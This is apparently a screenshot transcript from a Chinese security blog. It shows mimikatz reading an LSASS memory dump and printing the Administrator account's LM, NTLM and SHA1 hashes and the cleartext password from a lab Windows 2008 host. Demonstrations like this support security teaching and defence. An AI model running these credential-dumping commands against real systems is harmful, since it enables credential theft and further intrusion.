 C:\Users\Administrator\Desktop>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 102964 (00000000:00019234)
Session           : Service from 0
User Name         : Administrator
Domain            : WIN2008
Logon Server      : WIN2008
Logon Time        : 2020/2/5 14:52:30
SID               : S-1-5-21-2189311154-2766837956-1982445477-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN2008
* LM       : d480ea9533c500d4aad3b435b51404ee
* NTLM     : 329153f560eb329c0e1deea55e88a1e9
* SHA1     : a2e138ad319a0e08ffc4a185ce05933bf5c01d5c
tspkg :
* Username : Administrator
* Domain   : WIN2008
* Password : root
wdigest :
* Username : Administrator
* Domain   : WIN2008
* Password : root
kerberos :
* Username : Administrator
* Domain   : WIN2008
* Password : root
谢公子学安全
https://blog.csdn.net/qq_36119192